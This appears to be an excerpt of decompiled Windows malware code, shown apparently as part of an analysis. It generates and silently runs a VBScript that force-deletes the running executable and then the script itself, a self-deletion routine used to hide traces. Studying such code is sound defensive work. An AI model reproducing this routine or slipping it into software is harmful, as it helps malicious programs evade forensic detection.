 strcpy(v3, "dim wsh");
strcpy(v8, "On Error Resume Next");
strcpy(v10, "set wsh=createObject(\"WScript.Shell\")");
strcpy(v11, "Set objFSO = CreateObject(\"Scripting.FileSystemObject\")");
strcpy(v6, "wscript.sleep 1000");
strcpy(v7, "objFSO.DeleteFile(\"");
strcpy(v4, "\"), True");
strcpy(v12, "createobject(\"scripting.filesystemobject\").deletefile wscript.scriptfullname");
GetModuleFileNameA(0, Filename, 0x104u);
strcpy(Format, "%s\n\r%s\n\r%s\n\r%s\n\r%s\n\r%s%s%s\n\r%s");
sprintf(Buffer, Format, v3, v8, v10, v11, v6, v7, Filename, v4, v12);
tick_count = tickcount_rand(10000u);
Filename[3] = 0;
strcpy(v5, "%s%d.vbs");
sprintf(FileName, v5, Filename, tick_count);
FileA = CreateFileA(FileName, 0x40000000u, 0, 0, 2u, 0, 0);
WriteFile(FileA, Buffer, 500u, &NumberOfBytesWritten, 0);
CloseHandle(FileA);
strcpy(Operation, "open");
ShellExecuteA(0, Operation, FileName, 0, 0, 0);
ExitProcess(0);